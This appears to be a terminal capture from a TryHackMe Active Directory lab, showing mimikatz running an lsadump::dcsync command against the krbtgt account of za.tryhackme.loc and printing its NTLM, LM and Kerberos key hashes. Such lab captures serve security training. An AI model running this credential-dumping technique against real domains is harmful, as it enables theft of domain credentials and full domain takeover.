 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:krbtgt@za.tryhackme.loc
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'krbtgt@za.tryhackme.loc' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 16f9af38fca3ada405386b3b57366082
    ntlm- 0: 16f9af38fca3ada405386b3b57366082
    lm  - 0: 35c7b671efe40860dc078afd2786c902

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4bf7050f5f09f6d59a8699081d9ed432

* Primary:Kerberos-Newer-Keys *
    Default Salt : ZA.TRYHACKME.LOCkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 9b52d4ffae227e50025574e4347783ee4f4f6c01c110b1ad4c715d0c977558ca
      aes128_hmac       (4096) : c893fd72ddf7fe2ee545f52b8368602f
      des_cbc_md5       (4096) : d904d37f8ab6fed6